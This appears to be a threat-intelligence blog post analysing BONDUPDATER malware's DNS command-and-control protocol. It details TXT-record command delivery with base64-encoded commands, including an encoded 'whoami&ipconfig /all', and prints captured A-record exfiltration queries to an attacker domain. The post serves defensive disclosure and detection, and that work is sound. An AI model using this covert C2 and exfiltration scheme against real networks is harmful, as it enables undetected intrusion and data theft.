During the course of ASERT's investigation into the alleged Oilrig activity, we managed to capture live C2 communications, and reverse engineer the communication protocols the malware uses. For further details on the malware itself and how it behaves, we recommend reading the blog that Unit42 security researchers published earlier in the week. The BONDUPDATER C2 communications utilize DNS queries for communication and data exfiltration. Specifically, BONDUPDATER uses DNS A records and DNS TXT records to relay the information.
Command Delivery
BONDUPDATER makes use of the TXT data field to pass commands to the client. DNS TXT records are traditionally used to provide additional information about the domain; however, it could be anything, provided it follows the standard. Here, the attacker abuses the functionality to deliver items like commands. The command format the attackers send in the TXT response field is: 5 characters > Data (Figure 1).
TXT: S0000>d2hvYW1pJmlwY29uZmlnIC9hbGw=Figure 1: S0000 Command
The script splits the command into two parts delimited by the > character. For example, to run a simple command on the victim machine, the attacker would respond to three separate DNS TXT queries with the following responses:
S000s>10100
Create a file under the receivedbox folder called rcvd10100
S0000>d2hvYW1pJmlwY29uZmlnIC9hbGw=
Decode command to the right of >
Replace('-', '+')
Replace('_', '/')
Base64 Decode
E0000>0
Write the decoded command to the file
Data Exfiltration
Normal DNS A records are used to return an IP address for the given domain or subdomain. BONDUPDATER abuses DNS A records for data exfiltration. We observed BONDUPDATER sending the output of a CLI command across multiple DNS A requests (Figure 2). The data was stuffed into one of the subdomains. Using this method, the attacker may pull down any file provided they remain undetected for a prolonged period of time to successfully transfer the required data. Data exfiltration, using this method, takes time and generates a large number of requests that could be noticed by network IDS/IPS.
Info Standard query 0xa4a3 A .76222222222222222222222232466450E0E0E0E0E0E0E0E0E0E0E0A0D54.33333210100A.withyourface.com Standard query response 0xa4a3 A .76222222222222222222222232466450E0E0E0E0E0E0E0E0E0E0A0D54.33333210100A.withyourface.com A Standard query 0xa4a3 A .66266766666676600222466666766691049 33FEE53454DA0003FEE5349FE.33333210100A.withyourface.com Standard query response 0xa4a3 A .66266766666676600222466666766691049 33FEE53454DA0003FEE5349FE.33333210100A.withyourface.com A Standard query 0xa4a3 A .27766666624452576667222232002 2D3053969304E3035669800E0A0DA00.33333210100A.withyourface.com Standard query response 0xa4a3 A .27766666624452576667222232002 2D3053969304E3035669800E0A0DA00.33333210100A.withyourface.com A Standard query 0xa4a3 A .24676767766622222222222222222 20453329049FE0E0E0E0E0E0E0E0E0E.3333321 0100A.withyourface.com Standard query response 0xa4a3 A .24676767766622222222222222222 20453329049FE0E0E0E0E0E0E0E0E0E.33333210100A.withyourface.com A Standard query 0xa4a3 A .22222324667676672454545424667760E0E0A0D932F3F64093141001410 45.33333210100A.withyourface.com Standard query response 0xa4a3 A .22222324667676672454545424667760E0E0A0D932F3F64093141001410 45.33333210100A.withyourface.com A Standard query 0xa4a3 A .7223002225677666624667677222222032DA000093931C01442533E0E0E.33333210100A.withyourface.com Standard query response 0xa4a3 A .7223002225677666624667677222222032DA000093931C01442533E0E0E.33333210100A.withyourface.com A Standard query 0xa4a3 A .22222222222223233233233233233 20E0E0E0E0E0E0A000D00D00D00D00D.33333210100A.withyourface.com Standard query response 0xa4a3 A .22222222222223233233233233233 20E0E0E0E0E0E0A000D00D00D00D00D.33333210100A.withyourface.com A
Figure 2. Exfiltrating Data
BONDUPDATER exfiltrates files by adding two more subdomains to the FQDN.
Data Subdomain
The first of the two inserted subdomains contains one of three possible entries:
Data exfiltration header
Data being exfiltrated
Data exfiltration end marker
The following strings represent the same data exfiltration header presented here in two forms:
Un-obfuscated: <redacted>. 10100*9056****************.33333210100A[.]withyourface[.]com
Obfuscated:
<redacted>.COCTab333332333322222222222222222210100A9056AAAAAAAAAAAAAAAAAA.33333210100A[.]withyourface[.]com
2/4